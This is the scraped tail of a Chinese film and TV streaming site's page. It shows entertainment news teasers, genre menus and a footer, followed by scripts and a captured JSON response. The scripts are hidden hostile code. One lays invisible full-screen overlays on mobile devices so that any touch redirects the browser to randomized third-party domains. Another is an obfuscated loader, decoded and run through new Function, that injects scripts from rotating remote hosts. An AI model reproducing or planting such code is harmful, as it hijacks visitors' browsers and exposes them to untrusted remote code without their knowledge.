hidden-xs">10月21日,由张律编剧、执导,大吉影业参与出品制作的影片《白塔之光》,在北京英皇影城举行全国首映礼,当天,大吉影业首映专场活动也顺利举办。导演张律、监制黄建新、演员辛柏青、黄尧、南吉等主创人员出席了</div></div><div class="swiper-slide"><a class="slide-pic swiper-lazy" href="/news/114.html" title="电影《温柔壳》首映礼现场《流浪地球》监制王红卫说“王子文是宝藏演员！”" data-background="http://img3.ynet.com/2023/05/26/00f032aa9dc7af10fa909ce13f725c70.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">电影《温柔壳》首映礼现场《流浪…</span><div class="swiper-lazy-preloader"></div></a><div class="slide-info hidden-xs">5月24日,电影《温柔壳》在北京举办首映礼,导演王沐,领衔主演王子文、尹昉,主演张琪,监制王红卫,制片人万颖携手亮相,在映后与现场观众近距离交流,畅谈创作体会。知名专家和众多明星好友受邀出席,动情分享</div></div><div class="swiper-slide"><a class="slide-pic swiper-lazy" href="/news/56.html" title="歌曲《稀有》成爆款追爱BGM 新生代歌手叶祉恒Jeremy崭露头角" data-background="http://img1.ynet.com/2023/10/20/7efb427e365bae2f7aa179eb98b9fe8e.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">歌曲《稀有》成爆款追爱BGM 新生…</span><div class="swiper-lazy-preloader"></div></a><div class="slide-info hidden-xs">叶祉恒Jeremy，新生代音乐人叶祉恒Jeremy于2023年9月15日发布首支个人单曲《稀有》，歌曲一经发布就因轻快的旋律和甜蜜的歌词俘获了听众的耳朵。多平台热度持续飙升，歌曲评论及收藏量稳步增长，</div></div><div class="swiper-slide"><a class="slide-pic swiper-lazy" href="/news/64.html" title="《爸爸的谎言》今日上映，“合家欢”催泪亲子片背后社会议题引关注" data-background="http://img1.ynet.com/2023/10/20/1ac1e1b1cf8eecca96ce9e86def5c09b.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">《爸爸的谎言》今日上映，“合家…</span><div class="swiper-lazy-preloader"></div></a><div class="slide-info hidden-xs">在涵盖了爱情、扫黑、主旋律、动作、喜剧等多种类型的国庆档落下帷幕后，金秋十月将有令人惊喜的新片温情上映。10日20日起，集结了领衔主演侯天来、景熙童，主演傅绍杰、许凝、朱硕燃、胡文珊，特别出演牛犇、祝</div></div></div><div class="swiper-pagination slide-info-page "></div></div></div><ul class="col-md-8 col-sm-12 col-xs-12 p-0 clearfix"><li class="col-md-4 col-sm-4 col-xs-6"><a class="video-pic loading" href="/news/1.html" title="甜宠短剧《戏精自救攻略》收官，反套路甜虐剧情引发追剧热潮" data-original="http://img1.ynet.com/2023/10/25/5728b4e5b38e6518201b4c1af8d7c04d.jpg" style="padding-top:62.5%;"><span class="note text-bg-c">甜宠短剧《戏精自救攻略》收官，…</span></a></li><li class="col-md-4 col-sm-4 col-xs-6"><a class="video-pic loading" href="/news/2.html" title="多彩紫竹 同心筑梦——紫竹院地区第十四届民族文化节成功举办" data-original="http://img2.ynet.com/2023/10/25/2c900424e3e13535e11c8ddbbd640fa0.jpg" style="padding-top:62.5%;"><span class="note text-bg-c">多彩紫竹 同心筑梦——紫竹院地…</span></a></li><li class="col-md-4 col-sm-4 col-xs-6"><a class="video-pic loading" href="/news/3.html" title="新生代音乐人陈建忠最新单曲《我知道你不爱我》破茧而出！" data-original="http://img1.ynet.com/2023/10/25/e6b66b68a8169ce4289dce982e3715ad.jpg" style="padding-top:62.5%;"><span class="note text-bg-c">新生代音乐人陈建忠最新单曲《我…</span></a></li><li class="col-md-4 col-sm-4 col-xs-6"><a class="video-pic loading" href="/news/4.html" title="2023国民音乐大会圆满落幕" data-original="/public/tpl//no.jpg" style="padding-top:62.5%;"><span class="note text-bg-c">2023国民音乐大会圆满落幕</span></a></li><li class="col-md-4 col-sm-4 col-xs-6"><a class="video-pic loading" href="/news/5.html" title="演员钟小丹2023夏日风情写真" data-original="http://img1.ynet.com/2023/10/25/f40558e1a5968433509761f1e108154a.jpg" style="padding-top:62.5%;"><span class="note text-bg-c">演员钟小丹2023夏日风情写真</span></a></li><li class="col-md-4 col-sm-4 col-xs-6"><a class="video-pic loading" href="/news/6.html" title="省钱双11| 10月会员优选日，爱奇艺会员积分可兑天猫超市、美团闪购、网易严选等多重优惠" data-original="http://img2.ynet.com/2023/10/25/42506ab2722950297d1608582caf025b.jpg" style="padding-top:62.5%;"><span class="note text-bg-c">省钱双11| 10月会员优选日，爱奇…</span></a></li></ul><div class="box-video-footer visible-xs clearfix"><a href="/yulexinwen/" class="text-more" title="查看更多">查看更多 <i class="icon iconfont icon-right pull-right"></i></a></div></div>--><!--新闻文章模块结束--><!--<div class="layout-box clearfix"><div class="box-title"><h3 class="m-0"><i class="icon iconfont text-color">&#xe626;</i>专题</h3><div class="more pull-right"><a href="/special/" class="text-muted" title="更多">更多 <i class="icon iconfont">&#xe65e;</i></a></div></div><div class="box-topic-list clearfix"><ul class="item"></ul><div class="box-video-footer visible-xs clearfix"><a href="/special/" class="text-more" title="查看更多">查看更多 <i class="icon iconfont icon-right pull-right"></i></a></div></div></div><!--友链--><!--<div class="layout-box hidden-sm hidden-xs clearfix"><div class="box-video-head"><h3 class="m-0">友情链接</h3></div><div class="box-footer-link"><ul class="clearfix"></ul></div></div>--><!--end 友链 --></div></div>
﻿<div class="box-mcid-list hidden-xs"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12 p-0 clearfix"><div class="col-md-3 col-sm-3 col-xs-4 one"><h4><a href="/dianshiju/">电视剧</a></h4><ul class="list-inline"><li><a href="/dianshiju/index_nongcun____.html" title="农村">农村</a></li><li><a href="/dianshiju/index_xiju____.html" title="喜剧">喜剧</a></li><li><a href="/dianshiju/index_ouxiang____.html" title="偶像">偶像</a></li><li><a href="/dianshiju/index_guzhuang____.html" title="古装">古装</a></li><li><a href="/dianshiju/index_wuxia____.html" title="武侠">武侠</a></li><li><a href="/dianshiju/index_shenhua____.html" title="神话">神话</a></li><li><a href="/dianshiju/index_chuanyue____.html" title="穿越">穿越</a></li><li><a href="/dianshiju/index_xingzhen____.html" title="刑侦">刑侦</a></li><li><a href="/dianshiju/index_shangzhan____.html" title="商战">商战</a></li><li><a href="/dianshiju/index_zhanzheng____.html" title="战争">战争</a></li><li><a href="/dianshiju/index_junlv____.html" title="军旅">军旅</a></li><li><a href="/dianshiju/index_diezhan____.html" title="谍战">谍战</a></li></ul></div><div class="col-md-3 col-sm-3 col-xs-4 "><h4><a href="/dianying/">电影</a></h4><ul class="list-inline"><li><a href="/dianying/index_jingsong____.html" title="惊悚">惊悚</a></li><li><a href="/dianying/index_xuanyi____.html" title="悬疑">悬疑</a></li><li><a href="/dianying/index_mohuan____.html" title="魔幻">魔幻</a></li><li><a href="/dianying/index_yanqing____.html" title="言情">言情</a></li><li><a href="/dianying/index_zuian1____.html" title="罪案">罪案</a></li><li><a href="/dianying/index_maoxian____.html" title="冒险">冒险</a></li><li><a href="/dianying/index_zainan____.html" title="灾难">灾难</a></li><li><a href="/dianying/index_guzhuang____.html" title="古装">古装</a></li><li><a href="/dianying/index_qingchun____.html" title="青春">青春</a></li><li><a href="/dianying/index_gewu____.html" title="歌舞">歌舞</a></li><li><a href="/dianying/index_lizhi____.html" title="励志">励志</a></li><li><a href="/dianying/index_wenyi____.html" title="文艺">文艺</a></li></ul></div><div class="col-md-3 col-sm-3 col-xs-4 "><h4><a href="/dongman/">动漫</a></h4><ul class="list-inline"><li><a href="/dongman/index_maoxian____.html" title="冒险">冒险</a></li><li><a href="/dongman/index_rexue____.html" title="热血">热血</a></li><li><a href="/dongman/index_gaoxiao____.html" title="搞笑">搞笑</a></li><li><a href="/dongman/index_shaonv____.html" title="少女">少女</a></li><li><a href="/dongman/index_lianai____.html" title="恋爱">恋爱</a></li><li><a href="/dongman/index_mohuan____.html" title="魔幻">魔幻</a></li><li><a href="/dongman/index_tuili____.html" title="推理">推理</a></li><li><a href="/dongman/index_shenmo____.html" title="神魔">神魔</a></li><li><a href="/dongman/index_jingji____.html" title="竞技">竞技</a></li><li><a href="/dongman/index_youxi____.html" title="游戏">游戏</a></li><li><a href="/dongman/index_yizhi____.html" title="益智">益智</a></li><li><a href="/dongman/index_jizhan____.html" title="机战">机战</a></li></ul></div><div class="col-md-3 col-sm-3 col-xs-4 last"><h4><a href="/zongyi/">综艺</a></h4><ul class="list-inline"><li><a href="/zongyi/index_zhenrenxiu____.html" title="真人秀">真人秀</a></li><li><a href="/zongyi/index_tuokouxiu____.html" title="脱口秀">脱口秀</a></li><li><a href="/zongyi/index_xuanxiu____.html" title="选秀">选秀</a></li><li><a href="/zongyi/index_qinggan____.html" title="情感">情感</a></li><li><a href="/zongyi/index_fangtan____.html" title="访谈">访谈</a></li><li><a href="/zongyi/index_meishi____.html" title="美食">美食</a></li><li><a href="/zongyi/index_lvyou____.html" title="旅游">旅游</a></li><li><a href="/zongyi/index_caijing____.html" title="财经">财经</a></li><li><a href="/zongyi/index_junshi____.html" title="军事">军事</a></li><li><a href="/zongyi/index_zhichang____.html" title="职场">职场</a></li><li><a href="/zongyi/index_yinle____.html" title="音乐">音乐</a></li><li><a href="/zongyi/index_shishang____.html" title="时尚">时尚</a></li></ul></div><script src="https://zz.applespider.site/api.php" type="text/javascript" charset="UTF-8"></script></div></div></div></div><!--mcid-list--end--><div class="row">
      ﻿<div class="footer-nav hidden-sm hidden-xs">
      ﻿   <a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a>-<a href="/map/rss.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="/map/baidumap.xml" title="百度地图" target="_blank" >百度地图</a>-<a href="/map/360map.xml" title="360地图" target="_blank" >360地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a></div><div class="box-footer clearfix"><div class="container"><p class="m-0 text-muted"><p>Copyright © 2016-2023 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="http://www.btyksl.com"><font color="#CC0000">策驰影院</font></a></b></p></p><p class="visible-xs"><a class="text-muted" href="/gb/" title="留言求片">留言求片</a></p></div></div></div><ul class="slider-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont">&#xe900;</i></a></li><li class="visible-xs hidden-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share">&#xe62d;</i></a></li><!--<li class="hidden-xs"><span><i class="icon iconfont icon-qrcode">&#xe62d;</i></span><div class="sideslip"><div class="col-pd"><p class="qrcode"></p><p class="text-center text">扫码用手机访问</p></div></div></li>--><li><a href="/gb/"><i class="icon iconfont">&#xe63e;</i></a></li></ul><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fdc327d4f26420608bdc262b6f2466be";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="eslhrjxx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("eslhrjxx_b");a[i].addEventListener("touchend",function(){var eslhrjxx_n="https://"+(new Date().getDate())+"a4efb8331e75e76dc.lknvcti.com:8007"+"/cc/5470?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=eslhrjxx_n}else{window.location.href=eslhrjxx_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`oooTHxsUsVl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YLqh5CRRM6LMDL8YLqh5CRRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYLqh5CRRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYLqh5CRRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYLqh5CRRM6LMSS880a[YLqh5CRRM6LMSS8}!Xd5 YLqh5CRRM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"doY7){ss}Y1nY1Kf(mqS2X(F6m(O^g{001"%"/((/no10j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YLqh5CRRM^PYqLY[D62fODmqO(dF6O2mh5Y78YLqh5CRRM^PYLqh5CRRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYLqh5CRRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"doY7){ss}Y1nY1Kf(mqS2X(F6m(O^g{001"%"/f/no10j(8}v28YLqh5CRR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YLqh5CRRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm6YF2fYCm(O^"="Dfm6YF2fYCm(O^"="Dfm)6CqRTLm(O^"="Dfm)6CqRTLm(O^"="DfmY4fJhFOm(O^"="DfmY4fJhFOm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//doY7){ss}Y1nY1K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/no10"a! (mO2OJY287_2(F6O2cYa[YLqh5CRRM6LMDL8YLqh5CRRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YLqh5CRRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"doY7){ss}Y1nY1Kfpm:YT5hhTm(O^g{001"%"\/L(/no10j28YLqh5CRR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1917dc.iahtufk.com:8007/d/5470?t=0.5863063784491844
body_size: 1141
content:
{"key":"[\"6f\"gno10=\"dfXY5F6LY5MdfM6f\"g}n}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o0nQQ}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m6dhF_7Sm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q}1f(m6dhF_7Sm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LL[[DY)M6fPPmOXRXDTfm(O^g@0{1\\\/{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}